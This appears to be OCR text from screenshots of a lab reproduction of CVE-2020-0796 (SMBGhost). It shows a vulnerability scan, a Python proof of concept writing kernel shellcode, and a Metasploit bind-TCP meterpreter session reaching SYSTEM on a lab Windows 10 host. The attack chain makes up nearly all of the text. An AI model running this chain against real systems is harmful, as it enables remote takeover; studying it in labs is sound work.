 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19041.630]
(c) 2020 Microsoft Corporation. 保留所有权利。
F:\HACKER\漏洞利用\CVE-2020-0796\CVE-2020-0796-Scanner>CVE-2020-0796-Scanner.exe
请输入目标IP或IP范围:
192.168.2.36
本漏洞扫描工具仅限于网络安全管理员发现本组织的问题系统使用，依据网络安全法，任何攻击为目的对
[+] 目标 [192.168.2.36] 已支持SMB v3.1.1
[-] 警告! 目标 [192.168.2.36] 仍存在漏洞风险
F:\HACKER\漏洞利用\CVE-2020-0796\CVE-2020-0796-Scanner>
管理员: C:\Windows\System32\cmd.exe
socket.timeout: timed out
F:\HACKER\漏洞利用\CVE-2020-0796\SMBGhost_RCE_PoC-master>python3 exploit.py -ip 192.168.2.36
[+] found low stub at phys addr 13000!
[+] PML4 at 1aa000
[+] base of HAL heap at fffff7d880000000
[+] found PML4 self-ref entry 140
[-] physical read primitive failed!
F:\HACKER\漏洞利用\CVE-2020-0796\SMBGhost_RCE_PoC-master>python3 exploit.py -ip 192.168.2.36
[+] found low stub at phys addr 13000!
[+] PML4 at 1aa000
[+] base of HAL heap at fffff7d880000000
[+] found PML4 self-ref entry 140
[+] found HalpInterruptController at fffff7d880001460
[+] found HalpApicRequestInterrupt at fffff8015475ebb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffa07bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...
F:\HACKER\漏洞利用\CVE-2020-0796\SMBGhost_RCE_PoC-master>
kali-2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
Hacker
kali-2020.3
Kali-Linux-2020.3-vmware-amd64
实验机器
Windows 7 x64
Windows 2003 Enterprise x64 Edi
Windows Server 2012 x64
单域演练环境
Win 7 x64 Mary-PC
Server 2012 SqlServer
2008 R2 x64 WebServer
2008 R2 x64 DC God.org
Win 8.1 x64 Jack-PC
2003 x86 FileServer
主页 项目靶场 项目7 web安全靶机 CVE漏洞复现 kali-2020.3 Win10 - CVE-2020-0796
root@saulGoodman: ~ SMBGhost_RCE_PoC - ...
root@saulGoodman: ~
File Actions Edit View Help
root@saulGo...ost_RCE_PoC root@saulGoodman: ~
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 9999 yes The listen port
RHOST 192.168.2.36 no The target address
Exploit target:
Id Name
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.2.36:9999
[*] Sending stage (201283 bytes) to 192.168.2.36
[*] Meterpreter session 2 opened (0.0.0.0:0 → 192.168.2.36:9999) at 2020-12-08 11:22:26 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : DESKTOP-C3DMSPM
OS : Windows 10 (10.0 Build 18362).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
渗透攻击红队